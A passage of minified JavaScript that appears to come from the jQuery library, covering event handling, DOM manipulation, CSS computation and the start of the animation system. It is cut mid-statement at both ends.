n,r=1,i=b.Deferred(),s=this,a=this.length,o=function(){--r||i.resolveWith(s,[s])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";a--;)(n=J.get(s[a],t+"queueHooks"))&&n.empty&&(r++,n.empty.add(o));return o(),i.promise(e)}});var tt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,et=new RegExp("^(?:([+-])=|)("+tt+")([a-z%]*)$","i"),nt=["Top","Right","Bottom","Left"],rt=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&b.contains(t.ownerDocument,t)&&"none"===b.css(t,"display")},it=function(t,e,n,r){var i,s,a={};for(s in e)a[s]=t.style[s],t.style[s]=e[s];for(s in i=n.apply(t,r||[]),e)t.style[s]=a[s];return i};function st(t,e,n,r){var i,s,a=20,o=r?function(){return r.cur()}:function(){return b.css(t,e,"")},c=o(),u=n&&n[3]||(b.cssNumber[e]?"":"px"),l=(b.cssNumber[e]||"px"!==u&&+c)&&et.exec(b.css(t,e));if(l&&l[3]!==u){for(c/=2,u=u||l[3],l=+c||1;a--;)b.style(t,e,l+u),(1-s)*(1-(s=o()/c||.5))<=0&&(a=0),l/=s;l*=2,b.style(t,e,l+u),n=n||[]}return n&&(l=+l||+c||0,i=n[1]?l+(n[1]+1)*n[2]:+n[2],r&&(r.unit=u,r.start=l,r.end=i)),i}var at={};function ot(t){var e,n=t.ownerDocument,r=t.nodeName,i=at[r];return i||(e=n.body.appendChild(n.createElement(r)),i=b.css(e,"display"),e.parentNode.removeChild(e),"none"===i&&(i="block"),at[r]=i,i)}function ct(t,e){for(var n,r,i=[],s=0,a=t.length;s<a;s++)(r=t[s]).style&&(n=r.style.display,e?("none"===n&&(i[s]=J.get(r,"display")||null,i[s]||(r.style.display="")),""===r.style.display&&rt(r)&&(i[s]=ot(r))):"none"!==n&&(i[s]="none",J.set(r,"display",n)));for(s=0;s<a;s++)null!=i[s]&&(t[s].style.display=i[s]);return t}b.fn.extend({show:function(){return ct(this,!0)},hide:function(){return ct(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){rt(this)?b(this).show():b(this).hide()})}});var ut=/^(?:checkbox|radio)$/i,lt=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,ht=/^$|^module$|\/(?:java|ecma)script/i,dt={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ft(t,e){var n;return n=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&P(t,e)?b.merge([t],n):n}function pt(t,e){for(var n=0,r=t.length;n<r;n++)J.set(t[n],"globalEval",!e||J.get(e[n],"globalEval"))}dt.optgroup=dt.option,dt.tbody=dt.tfoot=dt.colgroup=dt.caption=dt.thead,dt.th=dt.td;var _t=/<|&#?\w+;/;function gt(t,e,n,r,i){for(var s,a,o,c,u,l,h=e.createDocumentFragment(),d=[],f=0,p=t.length;f<p;f++)if((s=t[f])||0===s)if("object"===y(s))b.merge(d,s.nodeType?[s]:s);else if(_t.test(s)){for(a=a||h.appendChild(e.createElement("div")),o=(lt.exec(s)||["",""])[1].toLowerCase(),c=dt[o]||dt._default,a.innerHTML=c[1]+b.htmlPrefilter(s)+c[2],l=c[0];l--;)a=a.lastChild;b.merge(d,a.childNodes),(a=h.firstChild).textContent=""}else d.push(e.createTextNode(s));for(h.textContent="",f=0;s=d[f++];)if(r&&b.inArray(s,r)>-1)i&&i.push(s);else if(u=b.contains(s.ownerDocument,s),a=ft(h.appendChild(s),"script"),u&&pt(a),n)for(l=0;s=a[l++];)ht.test(s.type||"")&&n.push(s);return h}!function(){var t=r.createDocumentFragment().appendChild(r.createElement("div")),e=r.createElement("input");e.setAttribute("type","radio"),e.setAttribute("checked","checked"),e.setAttribute("name","t"),t.appendChild(e),p.checkClone=t.cloneNode(!0).cloneNode(!0).lastChild.checked,t.innerHTML="<textarea>x</textarea>",p.noCloneChecked=!!t.cloneNode(!0).lastChild.defaultValue}();var mt=r.documentElement,vt=/^key/,yt=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,bt=/^([^.]*)(?:\.(.+)|)/;function xt(){return!0}function wt(){return!1}function Tt(){try{return r.activeElement}catch(t){}}function Et(t,e,n,r,i,s){var a,o;if("object"==typeof e){for(o in"string"!=typeof n&&(r=r||n,n=void 0),e)Et(t,o,n,r,e[o],s);return t}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=wt;else if(!i)return t;return 1===s&&(a=i,(i=function(t){return b().off(t),a.apply(this,arguments)}).guid=a.guid||(a.guid=b.guid++)),t.each(function(){b.event.add(this,e,i,r,n)})}b.event={global:{},add:function(t,e,n,r,i){var s,a,o,c,u,l,h,d,f,p,_,g=J.get(t);if(g)for(n.handler&&(n=(s=n).handler,i=s.selector),i&&b.find.matchesSelector(mt,i),n.guid||(n.guid=b.guid++),(c=g.events)||(c=g.events={}),(a=g.handle)||(a=g.handle=function(e){return void 0!==b&&b.event.triggered!==e.type?b.event.dispatch.apply(t,arguments):void 0}),u=(e=(e||"").match(O)||[""]).length;u--;)f=_=(o=bt.exec(e[u])||[])[1],p=(o[2]||"").split(".").sort(),f&&(h=b.event.special[f]||{},f=(i?h.delegateType:h.bindType)||f,h=b.event.special[f]||{},l=b.extend({type:f,origType:_,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&b.expr.match.needsContext.test(i),namespace:p.join(".")},s),(d=c[f])||((d=c[f]=[]).delegateCount=0,h.setup&&!1!==h.setup.call(t,r,p,a)||t.addEventListener&&t.addEventListener(f,a)),h.add&&(h.add.call(t,l),l.handler.guid||(l.handler.guid=n.guid)),i?d.splice(d.delegateCount++,0,l):d.push(l),b.event.global[f]=!0)},remove:function(t,e,n,r,i){var s,a,o,c,u,l,h,d,f,p,_,g=J.hasData(t)&&J.get(t);if(g&&(c=g.events)){for(u=(e=(e||"").match(O)||[""]).length;u--;)if(f=_=(o=bt.exec(e[u])||[])[1],p=(o[2]||"").split(".").sort(),f){for(h=b.event.special[f]||{},d=c[f=(r?h.delegateType:h.bindType)||f]||[],o=o[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=s=d.length;s--;)l=d[s],!i&&_!==l.origType||n&&n.guid!==l.guid||o&&!o.test(l.namespace)||r&&r!==l.selector&&("**"!==r||!l.selector)||(d.splice(s,1),l.selector&&d.delegateCount--,h.remove&&h.remove.call(t,l));a&&!d.length&&(h.teardown&&!1!==h.teardown.call(t,p,g.handle)||b.removeEvent(t,f,g.handle),delete c[f])}else for(f in c)b.event.remove(t,f+e[u],n,r,!0);b.isEmptyObject(c)&&J.remove(t,"handle events")}},dispatch:function(t){var e,n,r,i,s,a,o=b.event.fix(t),c=new Array(arguments.length),u=(J.get(this,"events")||{})[o.type]||[],l=b.event.special[o.type]||{};for(c[0]=o,e=1;e<arguments.length;e++)c[e]=arguments[e];if(o.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,o)){for(a=b.event.handlers.call(this,o,u),e=0;(i=a[e++])&&!o.isPropagationStopped();)for(o.currentTarget=i.elem,n=0;(s=i.handlers[n++])&&!o.isImmediatePropagationStopped();)o.rnamespace&&!o.rnamespace.test(s.namespace)||(o.handleObj=s,o.data=s.data,void 0!==(r=((b.event.special[s.origType]||{}).handle||s.handler).apply(i.elem,c))&&!1===(o.result=r)&&(o.preventDefault(),o.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,o),o.result}},handlers:function(t,e){var n,r,i,s,a,o=[],c=e.delegateCount,u=t.target;if(c&&u.nodeType&&!("click"===t.type&&t.button>=1))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==t.type||!0!==u.disabled)){for(s=[],a={},n=0;n<c;n++)void 0===a[i=(r=e[n]).selector+" "]&&(a[i]=r.needsContext?b(i,this).index(u)>-1:b.find(i,this,null,[u]).length),a[i]&&s.push(r);s.length&&o.push({elem:u,handlers:s})}return u=this,c<e.length&&o.push({elem:u,handlers:e.slice(c)}),o},addProp:function(t,e){Object.defineProperty(b.Event.prototype,t,{enumerable:!0,configurable:!0,get:_(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[b.expando]?t:new b.Event(t)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Tt()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===Tt()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&P(this,"input"))return this.click(),!1},_default:function(t){return P(t.target,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},b.removeEvent=function(t,e,n){t.removeEventListener&&t.removeEventListener(e,n)},b.Event=function(t,e){if(!(this instanceof b.Event))return new b.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?xt:wt,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&b.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[b.expando]=!0},b.Event.prototype={constructor:b.Event,isDefaultPrevented:wt,isPropagationStopped:wt,isImmediatePropagationStopped:wt,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=xt,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=xt,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=xt,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},b.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(t){var e=t.button;return null==t.which&&vt.test(t.type)?null!=t.charCode?t.charCode:t.keyCode:!t.which&&void 0!==e&&yt.test(t.type)?1&e?1:2&e?3:4&e?2:0:t.which}},b.event.addProp),b.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(t,e){b.event.special[t]={delegateType:e,bindType:e,handle:function(t){var n,r=t.relatedTarget,i=t.handleObj;return r&&(r===this||b.contains(this,r))||(t.type=i.origType,n=i.handler.apply(this,arguments),t.type=e),n}}}),b.fn.extend({on:function(t,e,n,r){return Et(this,t,e,n,r)},one:function(t,e,n,r){return Et(this,t,e,n,r,1)},off:function(t,e,n){var r,i;if(t&&t.preventDefault&&t.handleObj)return r=t.handleObj,b(t.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof t){for(i in t)this.off(i,e,t[i]);return this}return!1!==e&&"function"!=typeof e||(n=e,e=void 0),!1===n&&(n=wt),this.each(function(){b.event.remove(this,t,n,e)})}});var St=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,jt=/<script|<style|<link/i,Pt=/checked\s*(?:[^=]|=\s*.checked.)/i,Lt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function At(t,e){return P(t,"table")&&P(11!==e.nodeType?e:e.firstChild,"tr")&&b(t).children("tbody")[0]||t}function Ct(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function It(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function Rt(t,e){var n,r,i,s,a,o,c,u;if(1===e.nodeType){if(J.hasData(t)&&(s=J.access(t),a=J.set(e,s),u=s.events))for(i in delete a.handle,a.events={},u)for(n=0,r=u[i].length;n<r;n++)b.event.add(e,i,u[i][n]);Q.hasData(t)&&(o=Q.access(t),c=b.extend({},o),Q.set(e,c))}}function Dt(t,e){var n=e.nodeName.toLowerCase();"input"===n&&ut.test(t.type)?e.checked=t.checked:"input"!==n&&"textarea"!==n||(e.defaultValue=t.defaultValue)}function Mt(t,e,n,r){e=a.apply([],e);var i,s,o,c,u,l,h=0,d=t.length,f=d-1,g=e[0],m=_(g);if(m||d>1&&"string"==typeof g&&!p.checkClone&&Pt.test(g))return t.each(function(i){var s=t.eq(i);m&&(e[0]=g.call(this,i,s.html())),Mt(s,e,n,r)});if(d&&(s=(i=gt(e,t[0].ownerDocument,!1,t,r)).firstChild,1===i.childNodes.length&&(i=s),s||r)){for(c=(o=b.map(ft(i,"script"),Ct)).length;h<d;h++)u=i,h!==f&&(u=b.clone(u,!0,!0),c&&b.merge(o,ft(u,"script"))),n.call(t[h],u,h);if(c)for(l=o[o.length-1].ownerDocument,b.map(o,It),h=0;h<c;h++)u=o[h],ht.test(u.type||"")&&!J.access(u,"globalEval")&&b.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?b._evalUrl&&b._evalUrl(u.src):v(u.textContent.replace(Lt,""),l,u))}return t}function Ot(t,e,n){for(var r,i=e?b.filter(e,t):t,s=0;null!=(r=i[s]);s++)n||1!==r.nodeType||b.cleanData(ft(r)),r.parentNode&&(n&&b.contains(r.ownerDocument,r)&&pt(ft(r,"script")),r.parentNode.removeChild(r));return t}b.extend({htmlPrefilter:function(t){return t.replace(St,"<$1></$2>")},clone:function(t,e,n){var r,i,s,a,o=t.cloneNode(!0),c=b.contains(t.ownerDocument,t);if(!(p.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||b.isXMLDoc(t)))for(a=ft(o),r=0,i=(s=ft(t)).length;r<i;r++)Dt(s[r],a[r]);if(e)if(n)for(s=s||ft(t),a=a||ft(o),r=0,i=s.length;r<i;r++)Rt(s[r],a[r]);else Rt(t,o);return(a=ft(o,"script")).length>0&&pt(a,!c&&ft(t,"script")),o},cleanData:function(t){for(var e,n,r,i=b.event.special,s=0;void 0!==(n=t[s]);s++)if(W(n)){if(e=n[J.expando]){if(e.events)for(r in e.events)i[r]?b.event.remove(n,r):b.removeEvent(n,r,e.handle);n[J.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),b.fn.extend({detach:function(t){return Ot(this,t,!0)},remove:function(t){return Ot(this,t)},text:function(t){return U(this,function(t){return void 0===t?b.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return Mt(this,arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||At(this,t).appendChild(t)})},prepend:function(){return Mt(this,arguments,function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=At(this,t);e.insertBefore(t,e.firstChild)}})},before:function(){return Mt(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return Mt(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(b.cleanData(ft(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return b.clone(this,t,e)})},html:function(t){return U(this,function(t){var e=this[0]||{},n=0,r=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!jt.test(t)&&!dt[(lt.exec(t)||["",""])[1].toLowerCase()]){t=b.htmlPrefilter(t);try{for(;n<r;n++)1===(e=this[n]||{}).nodeType&&(b.cleanData(ft(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var t=[];return Mt(this,arguments,function(e){var n=this.parentNode;b.inArray(this,t)<0&&(b.cleanData(ft(this)),n&&n.replaceChild(e,this))},t)}}),b.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,e){b.fn[t]=function(t){for(var n,r=[],i=b(t),s=i.length-1,a=0;a<=s;a++)n=a===s?this:this.clone(!0),b(i[a])[e](n),o.apply(r,n.get());return this.pushStack(r)}});var kt=new RegExp("^("+tt+")(?!px)[a-z%]+$","i"),Nt=function(e){var n=e.ownerDocument.defaultView;return n&&n.opener||(n=t),n.getComputedStyle(e)},Ht=new RegExp(nt.join("|"),"i");function Ft(t,e,n){var r,i,s,a,o=t.style;return(n=n||Nt(t))&&(""!==(a=n.getPropertyValue(e)||n[e])||b.contains(t.ownerDocument,t)||(a=b.style(t,e)),!p.pixelBoxStyles()&&kt.test(a)&&Ht.test(e)&&(r=o.width,i=o.minWidth,s=o.maxWidth,o.minWidth=o.maxWidth=o.width=a,a=n.width,o.width=r,o.minWidth=i,o.maxWidth=s)),void 0!==a?a+"":a}function qt(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",mt.appendChild(u).appendChild(l);var e=t.getComputedStyle(l);i="1%"!==e.top,c=12===n(e.marginLeft),l.style.right="60%",o=36===n(e.right),s=36===n(e.width),l.style.position="absolute",a=36===l.offsetWidth||"absolute",mt.removeChild(u),l=null}}function n(t){return Math.round(parseFloat(t))}var i,s,a,o,c,u=r.createElement("div"),l=r.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",p.clearCloneStyle="content-box"===l.style.backgroundClip,b.extend(p,{boxSizingReliable:function(){return e(),s},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),i},reliableMarginLeft:function(){return e(),c},scrollboxSize:function(){return e(),a}}))}();var Bt=/^(none|table(?!-c[ea]).+)/,Ut=/^--/,Xt={position:"absolute",visibility:"hidden",display:"block"},Vt={letterSpacing:"0",fontWeight:"400"},Yt=["Webkit","Moz","ms"],Gt=r.createElement("div").style;function Wt(t){var e=b.cssProps[t];return e||(e=b.cssProps[t]=function(t){if(t in Gt)return t;for(var e=t[0].toUpperCase()+t.slice(1),n=Yt.length;n--;)if((t=Yt[n]+e)in Gt)return t}(t)||t),e}function zt(t,e,n){var r=et.exec(e);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):e}function Jt(t,e,n,r,i,s){var a="width"===e?1:0,o=0,c=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(c+=b.css(t,n+nt[a],!0,i)),r?("content"===n&&(c-=b.css(t,"padding"+nt[a],!0,i)),"margin"!==n&&(c-=b.css(t,"border"+nt[a]+"Width",!0,i))):(c+=b.css(t,"padding"+nt[a],!0,i),"padding"!==n?c+=b.css(t,"border"+nt[a]+"Width",!0,i):o+=b.css(t,"border"+nt[a]+"Width",!0,i));return!r&&s>=0&&(c+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-s-c-o-.5))),c}function Qt(t,e,n){var r=Nt(t),i=Ft(t,e,r),s="border-box"===b.css(t,"boxSizing",!1,r),a=s;if(kt.test(i)){if(!n)return i;i="auto"}return a=a&&(p.boxSizingReliable()||i===t.style[e]),("auto"===i||!parseFloat(i)&&"inline"===b.css(t,"display",!1,r))&&(i=t["offset"+e[0].toUpperCase()+e.slice(1)],a=!0),(i=parseFloat(i)||0)+Jt(t,e,n||(s?"border":"content"),a,r,i)+"px"}function $t(t,e,n,r,i){return new $t.prototype.init(t,e,n,r,i)}b.extend({cssHooks:{opacity:{get:function(t,e){if(e){var n=Ft(t,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,e,n,r){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var i,s,a,o=G(e),c=Ut.test(e),u=t.style;if(c||(e=Wt(o)),a=b.cssHooks[e]||b.cssHooks[o],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(t,!1,r))?i:u[e];"string"==(s=typeof n)&&(i=et.exec(n))&&i[1]&&(n=st(t,e,i),s="number"),null!=n&&n==n&&("number"===s&&(n+=i&&i[3]||(b.cssNumber[o]?"":"px")),p.clearCloneStyle||""!==n||0!==e.indexOf("background")||(u[e]="inherit"),a&&"set"in a&&void 0===(n=a.set(t,n,r))||(c?u.setProperty(e,n):u[e]=n))}},css:function(t,e,n,r){var i,s,a,o=G(e);return Ut.test(e)||(e=Wt(o)),(a=b.cssHooks[e]||b.cssHooks[o])&&"get"in a&&(i=a.get(t,!0,n)),void 0===i&&(i=Ft(t,e,r)),"normal"===i&&e in Vt&&(i=Vt[e]),""===n||n?(s=parseFloat(i),!0===n||isFinite(s)?s||0:i):i}}),b.each(["height","width"],function(t,e){b.cssHooks[e]={get:function(t,n,r){if(n)return!Bt.test(b.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?Qt(t,e,r):it(t,Xt,function(){return Qt(t,e,r)})},set:function(t,n,r){var i,s=Nt(t),a="border-box"===b.css(t,"boxSizing",!1,s),o=r&&Jt(t,e,r,a,s);return a&&p.scrollboxSize()===s.position&&(o-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(s[e])-Jt(t,e,"border",!1,s)-.5)),o&&(i=et.exec(n))&&"px"!==(i[3]||"px")&&(t.style[e]=n,n=b.css(t,e)),zt(0,n,o)}}}),b.cssHooks.marginLeft=qt(p.reliableMarginLeft,function(t,e){if(e)return(parseFloat(Ft(t,"marginLeft"))||t.getBoundingClientRect().left-it(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px"}),b.each({margin:"",padding:"",border:"Width"},function(t,e){b.cssHooks[t+e]={expand:function(n){for(var r=0,i={},s="string"==typeof n?n.split(" "):[n];r<4;r++)i[t+nt[r]+e]=s[r]||s[r-2]||s[0];return i}},"margin"!==t&&(b.cssHooks[t+e].set=zt)}),b.fn.extend({css:function(t,e){return U(this,function(t,e,n){var r,i,s={},a=0;if(Array.isArray(e)){for(r=Nt(t),i=e.length;a<i;a++)s[e[a]]=b.css(t,e[a],!1,r);return s}return void 0!==n?b.style(t,e,n):b.css(t,e)},t,e,arguments.length>1)}}),b.Tween=$t,$t.prototype={constructor:$t,init:function(t,e,n,r,i,s){this.elem=t,this.prop=n,this.easing=i||b.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=r,this.unit=s||(b.cssNumber[n]?"":"px")},cur:function(){var t=$t.propHooks[this.prop];return t&&t.get?t.get(this):$t.propHooks._default.get(this)},run:function(t){var e,n=$t.propHooks[this.prop];return this.options.duration?this.pos=e=b.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):$t.propHooks._default.set(this),this}},$t.prototype.init.prototype=$t.prototype,$t.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=b.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){b.fx.step[t.prop]?b.fx.step[t.prop](t):1!==t.elem.nodeType||null==t.elem.style[b.cssProps[t.prop]]&&!b.cssHooks[t.prop]?t.elem[t.prop]=t.now:b.style(t.elem,t.prop,t.now+t.unit)}}},$t.propHooks.scrollTop=$t.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},b.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},b.fx=$t.prototype.init,b.fx.step={};var Kt,Zt,te=/^(?:toggle|show|hide)$/,ee=/queueHooks$/;function ne(){Zt&&(!1===r.hidden&&t.requestAnimationFrame?t.requestAnimationFrame(ne):t.setTimeout(ne,b.fx.interval),b.fx.tick())}function re(){return t.setTimeout(function(){Kt=void 0}),Kt=Date.now()}function ie(t,e){var n,r=0,i={height:t};for(e=e?1:0;r<4;r+=2-e)i["margin"+(n=nt[r])]=i["padding"+n]=t;return e&&(i.opacity=i.width=t),i}function se(t,e,n){for(var r,i=(ae.tweeners[e]||[]).concat(ae.tweeners["*"]),s=0,a=i.length;s<a;s++)if(r=i[s].call(n,e,t))return r}function ae(t,e,n){var r,i,s=0,a=ae.prefilters.length,o=b.Deferred().always(function(){delete c.elem}),c=function(){if(i)return!1;for(var e=Kt||re(),n=Math.max(0,u.startTime+u.duration-e),r=1-(n/u.duration||0),s=0,a=u.tweens.length;s<a;s++)u.tweens[s].run(r);return o.notifyWith(t,[u,r,n]),r<1&&a?n:(a||o.notifyWith(t,[u,1,0]),o.resolveWith(t,[u]),!1)},u=o.promise({elem:t,props:b.extend({},e),opts:b.extend(!0,{specialEasing:{},easing:b.easing._default},n),originalProperties:e,originalOptions:n,startTime:Kt||re(),duration:n.duration,tweens:[],createTween:function(e,n){var r=b.Tween(t,u.opts,e,n,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(r),r},stop:function(e){var n=0,r=e?u.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)u.tweens[n].run(1);return e?(o.notifyWith(t,[u,1,0]),o.resolveWith(t,[u,e])):o.rejectWith(t,[u,e]),this}}),l=u.props;for(function(t,e){var n,r,i,s,a;for(n in t)if(i=e[r=G(n)],s=t[n],Array.isArray(s)&&(i=s[1],s=t[n]=s[0]),n!==r&&(t[r]=s,delete t[n]),(a=b.cssHooks[r])&&"expand"in a)for(n in s=a.expand(s),delete t[r],s)n in t||(t[n]=s[n],e[n]=i);else e[r]=i}(l,u.opts.specialEasing);s<a;s++)if(r=ae.prefilters[s].call(u,t,l,u.opts))return _(r.stop)&&(b._queueHooks(u.elem,u.opts.queue).stop=r.stop.bind(r)),r;return b.map(l,se,u),_(u.opts.start)&&u.opts.start.call(t,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),b.fx.timer(b.extend(c,{elem:t,anim:u,queue:u.opts.queue})),u}b.Animation=b.extend(ae,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return st(n.elem,t,et.exec(e),n),n}]},tweener:function(t,e){_(t)?(e=t,t=["*"]):t=t.match(O);for(var n,r=0,i=t.length;r<i;r++)n=t[r],ae.tweeners[n]=ae.tweeners[n]||[],ae.tweeners[n].unshift(e)},prefilters:[function(t,e,n){var r,i,s,a,o,c,u,l,h="width"in e||"height"in e,d=this,f={},p=t.style,_=t.nodeType&&rt(t),g=J.get(t,"fxshow");for(r in n.queue||(null==(a=b._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,o=a.empty.fire,a.empty.fire=function(){a.unqueued||o()}),a.unqueued++,d.always(function(){d.always(function(){a.unqueued--,b.queue(t,"fx").length||a.empty.fire()})})),e)if(i=e[r],te.test(i)){if(delete e[r],s=s||"toggle"===i,i===(_?"hide":"show")){if("show"!==i||!g||void 0===g[r])continue;_=!0}f[r]=g&&g[r]||b.style(t,r)}if((c=!b.isEmptyObject(e))||!b.isEmptyObject(f))for(r in h&&1===t.nodeType&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],null==(u=g&&g.display)&&(u=J.get(t,"display")),"none"===(l=b.css(t,"display"))&&(u?l=u:(ct([t],!0),u=t.style.display||u,l=b.css(t,"display"),ct([t]))),("inline"===l||"inline-block"===l&&null!=u)&&"none"===b.css(t,"float")&&(c||(d.done(function(){p.display=u}),null==u&&(l=p.display,u="none"===l?"":l)),p.display="inline-block")),n.overflow&&(p.overflow="hidden",d.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]})),c=!1,f)c||(g?"hidden"in g&&(_=g.hidden):g=J.access(t,"fxshow",{display:u}),s&&(g.hidden=!_),_&&ct([t],!0),d.done(function(){for(r in _||ct([t]),J.remove(t,"fxshow"),f)b.style(t,r,f[r])})),c=se(_?g[r]:0,r,d),r in g||(g[r]=c.start,_&&(c.end=c.start,c.start=0))}],prefilter:function(t,e){e?ae.prefilters.unshift(t):ae.prefilters.push(t)}}),b.speed=function(t,e,n){var r=t&&"object"==typeof t?b.extend({},t):{complete:n||!n&&e||_(t)&&t,duration:t,easing:n&&e||e&&!_(e)&&e};return b.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in b.fx.speeds?r.duration=b.fx.speeds[r.duration]:r.duration=b.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){_(r.old)&&r.old.call(this),r.queue&&b.dequeue(this,r.queue)},r},b.fn.extend({fadeTo:function(t,e,n,r){return this.filter(rt).css("opacity",0).show().end().animate({opacity:e},t,n,r)},animate:function(t,e,n,r){var i=b.isEmptyObject(t),s=b.speed(e,n,r),a=function(){var 